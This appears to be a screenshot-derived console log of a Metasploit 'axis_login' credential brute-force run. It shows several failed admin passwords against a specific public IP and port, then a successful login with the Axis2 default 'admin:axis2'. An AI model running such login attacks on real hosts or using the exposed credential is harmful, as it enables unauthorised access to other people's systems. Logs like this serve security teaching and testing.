 [-] 183.129.189.62:62356 - Failed: 'admin:awkward'
[-] 183.129.189.62:62356 - Failed: 'admin:TzqF'
[-] 183.129.189.62:62356 - Failed: 'admin:SYSTEST_CLIG'
[-] 183.129.189.62:62356 - Failed: 'admin:ODS'
[+] 183.129.189.62:62356 - Success: 'admin:axis2'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/axis_login) >